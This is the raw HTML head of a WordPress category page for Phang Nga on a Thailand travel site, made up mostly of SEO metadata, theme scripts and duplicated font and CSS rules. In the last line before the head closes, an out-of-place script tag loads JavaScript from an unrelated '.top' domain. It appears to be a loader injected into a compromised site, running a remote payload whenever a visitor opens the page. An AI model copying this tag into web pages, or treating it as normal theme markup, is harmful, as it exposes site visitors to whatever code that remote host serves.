

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://guide2thailand.com/category/phang-nga/
body_size: 15455
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Phang Nga Archives - Guide to Thailand</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://guide2thailand.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://guide2thailand.com/wp-content/uploads/2020/11/Logo-resize-1.png">
	<!-- This site is optimized with the Yoast SEO plugin v16.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://guide2thailand.com/category/phang-nga/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Phang Nga Archives - Guide to Thailand" />
	<meta property="og:url" content="https://guide2thailand.com/category/phang-nga/" />
	<meta property="og:site_name" content="Guide to Thailand" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://guide2thailand.com/#organization","name":"Guide2Thailand","url":"https://guide2thailand.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://guide2thailand.com/#logo","inLanguage":"en-US","url":"https://guide2thailand.com/wp-content/uploads/2020/04/output-onlinepngtools-2.png","contentUrl":"https://guide2thailand.com/wp-content/uploads/2020/04/output-onlinepngtools-2.png","width":937,"height":610,"caption":"Guide2Thailand"},"image":{"@id":"https://guide2thailand.com/#logo"}},{"@type":"WebSite","@id":"https://guide2thailand.com/#website","url":"https://guide2thailand.com/","name":"Guide to Thailand","description":"","publisher":{"@id":"https://guide2thailand.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://guide2thailand.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://guide2thailand.com/category/phang-nga/#webpage","url":"https://guide2thailand.com/category/phang-nga/","name":"Phang Nga Archives - Guide to Thailand","isPartOf":{"@id":"https://guide2thailand.com/#website"},"breadcrumb":{"@id":"https://guide2thailand.com/category/phang-nga/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://guide2thailand.com/category/phang-nga/"]}]},{"@type":"BreadcrumbList","@id":"https://guide2thailand.com/category/phang-nga/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://guide2thailand.com/","url":"https://guide2thailand.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https://guide2thailand.com/category/phang-nga/#webpage"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Guide to Thailand &raquo; Feed" href="https://guide2thailand.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Guide to Thailand &raquo; Comments Feed" href="https://guide2thailand.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Guide to Thailand &raquo; Phang Nga Category Feed" href="https://guide2thailand.com/category/phang-nga/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/guide2thailand.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" href="https://guide2thailand.com/wp-content/cache/minify/cbf11.css" media="all" />


<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel="stylesheet" href="https://guide2thailand.com/wp-content/cache/minify/14f92.css" media="all" />

<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel="stylesheet" href="https://guide2thailand.com/wp-content/cache/minify/b0c05.css" media="all" />


<link rel='stylesheet' id='tdb_front_style-css'  href='https://guide2thailand.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script src="https://guide2thailand.com/wp-content/cache/minify/818c0.js"></script>


<link rel="https://api.w.org/" href="https://guide2thailand.com/wp-json/" /><link rel="alternate" type="application/json" href="https://guide2thailand.com/wp-json/wp/v2/categories/88" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://guide2thailand.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://guide2thailand.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"f6ed24a5e1","wpRestUrl":"https:\/\/guide2thailand.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/guide2thailand.com\/wp-admin\/","wpRestNonce":"f6ed24a5e1","wpRestUrl":"https:\/\/guide2thailand.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/guide2thailand.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/guide2thailand.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="2dd89f349d";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Mallory Book";
                                      src: local("Mallory Book"), url("https://guide2thailand.com/wp-includes/fonts/Mallory-Book.woff2") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Mallory Medium";
                                      src: local("Mallory Medium"), url("https://guide2thailand.com/wp-includes/fonts/mallory-medium.woff2") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Mallory Book Regular";
                                      src: local("Mallory Book Regular"), url("https://guide2thailand.com/wp-includes/fonts/Mallory Book Regular.woff2") format("woff");
                                      font-display: swap;
                                    }
                                
ul.sf-menu > .menu-item > a {
        font-family:Mallory Book;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Mallory Book;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:20px;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:20px;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Mallory Book;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Mallory Medium;
	
    }



    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Mallory Book;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:Mallory Medium;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Mallory Book;
	font-weight:bold;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Mallory Book;
	font-weight:bold;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Mallory Book;
	font-weight:bold;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Mallory Book;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Mallory Book;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Mallory Book;
	
    }



	
    body, p {
    	font-family:Mallory Book Regular;
	font-size:20px;
	line-height:32px;
	font-weight:200;
	
    }




    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Mallory Book;
	
	}
                                    @font-face {
                                      font-family: "Mallory Book";
                                      src: local("Mallory Book"), url("https://guide2thailand.com/wp-includes/fonts/Mallory-Book.woff2") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Mallory Medium";
                                      src: local("Mallory Medium"), url("https://guide2thailand.com/wp-includes/fonts/mallory-medium.woff2") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Mallory Book Regular";
                                      src: local("Mallory Book Regular"), url("https://guide2thailand.com/wp-includes/fonts/Mallory Book Regular.woff2") format("woff");
                                      font-display: swap;
                                    }
                                
ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallory Book;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Mallory Book;
	
    }
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallory Book;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Mallory Book;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Mallory Book;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Mallory Book;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Mallory Book;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Mallory Book Regular;
	font-size:16px;
	line-height:26px;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:Mallory Medium;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:Mallory Medium;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Mallory Book;
	
	}
    
	.post .td-post-header .entry-title {
		font-family:Mallory Book;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Mallory Book;
	font-weight:500;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:Mallory Book Regular;
	font-size:20px;
	line-height:32px;
	font-weight:200;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mallory Book;
	font-size:22px;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mallory Book;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Mallory Book;
	
    }
    
    .td-post-content li {
        font-family:Mallory Book;
	
    }
    
    .td-post-content h1 {
        font-family:Mallory Book;
	font-weight:600;
	
    }
    
    .td-post-content h2 {
        font-family:Mallory Book;
	font-weight:600;
	
    }
    
    .td-post-content h3 {
        font-family:Mallory Book;
	font-weight:600;
	
    }
    
    .td-post-content h4 {
        font-family:Mallory Book;
	
    }
    
    .td-post-content h5 {
        font-family:Mallory Book;
	
    }
    
    .td-post-content h6 {
        font-family:Mallory Book;
	
    }
    
    
    
    .post .td-category a {
        font-family:Mallory Medium;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallory Medium;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Mallory Medium;
	
    }
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Mallory Book;
	
    }


    
	.footer-text-wrap {
		font-family:Mallory Book;
	
	}
	
	.td-sub-footer-copy {
		font-family:Mallory Book;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Mallory Book;
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Mallory Book;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:Mallory Book;
	
    }

                                    @font-face {
                                      font-family: "Mallory Book";
                                      src: local("Mallory Book"), url("https://guide2thailand.com/wp-includes/fonts/Mallory-Book.woff2") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Mallory Medium";
                                      src: local("Mallory Medium"), url("https://guide2thailand.com/wp-includes/fonts/mallory-medium.woff2") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Mallory Book Regular";
                                      src: local("Mallory Book Regular"), url("https://guide2thailand.com/wp-includes/fonts/Mallory Book Regular.woff2") format("woff");
                                      font-display: swap;
                                    }
                                
ul.sf-menu > .menu-item > a {
        font-family:Mallory Book;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Mallory Book;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:20px;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:20px;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Mallory Book;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Mallory Medium;
	
    }



    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Mallory Book;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:Mallory Medium;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Mallory Book;
	font-weight:bold;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Mallory Book;
	font-weight:bold;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Mallory Book;
	font-weight:bold;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Mallory Book;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Mallory Book;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Mallory Book;
	
    }



	
    body, p {
    	font-family:Mallory Book Regular;
	font-size:20px;
	line-height:32px;
	font-weight:200;
	
    }




    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Mallory Book;
	
	}
                                    @font-face {
                                      font-family: "Mallory Book";
                                      src: local("Mallory Book"), url("https://guide2thailand.com/wp-includes/fonts/Mallory-Book.woff2") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Mallory Medium";
                                      src: local("Mallory Medium"), url("https://guide2thailand.com/wp-includes/fonts/mallory-medium.woff2") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Mallory Book Regular";
                                      src: local("Mallory Book Regular"), url("https://guide2thailand.com/wp-includes/fonts/Mallory Book Regular.woff2") format("woff");
                                      font-display: swap;
                                    }
                                
ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallory Book;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Mallory Book;
	
    }
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallory Book;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Mallory Book;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Mallory Book;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Mallory Book;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Mallory Book;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Mallory Book Regular;
	font-size:16px;
	line-height:26px;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:Mallory Medium;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:Mallory Medium;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Mallory Book;
	
	}
    
	.post .td-post-header .entry-title {
		font-family:Mallory Book;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Mallory Book;
	font-weight:500;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:Mallory Book Regular;
	font-size:20px;
	line-height:32px;
	font-weight:200;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mallory Book;
	font-size:22px;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mallory Book;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Mallory Book;
	
    }
    
    .td-post-content li {
        font-family:Mallory Book;
	
    }
    
    .td-post-content h1 {
        font-family:Mallory Book;
	font-weight:600;
	
    }
    
    .td-post-content h2 {
        font-family:Mallory Book;
	font-weight:600;
	
    }
    
    .td-post-content h3 {
        font-family:Mallory Book;
	font-weight:600;
	
    }
    
    .td-post-content h4 {
        font-family:Mallory Book;
	
    }
    
    .td-post-content h5 {
        font-family:Mallory Book;
	
    }
    
    .td-post-content h6 {
        font-family:Mallory Book;
	
    }
    
    
    
    .post .td-category a {
        font-family:Mallory Medium;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallory Medium;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Mallory Medium;
	
    }
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Mallory Book;
	
    }


    
	.footer-text-wrap {
		font-family:Mallory Book;
	
	}
	
	.td-sub-footer-copy {
		font-family:Mallory Book;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Mallory Book;
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Mallory Book;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:Mallory Book;
	
    }
</style>

   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4413341,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4413341&101" alt="free webpage counters" border="0"></a></noscript>
<!-- Histats.com  END  -->

<script data-ad-client="ca-pub-7440770829056709" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://guide2thailand.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://guide2thailand.com/category/phang-nga/",
                    "name": "Phang Nga"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

